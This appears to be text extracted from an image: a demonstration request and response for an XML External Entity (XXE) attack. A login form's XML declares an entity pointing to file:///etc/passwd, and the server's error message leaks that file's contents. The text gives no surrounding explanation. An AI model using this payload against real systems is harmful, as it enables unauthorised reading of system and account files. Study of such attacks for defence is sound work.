 Request
<?xml version="1.0" encoding="ISO-8859-
1"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd"
>]>
<creds>
<user>&xxe;</user>
<pass>mypass</pass>
</creds>
Response
Incorrect Password for
root:x:0:0:root:/root:/bin/bashdaemon:x:
1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
…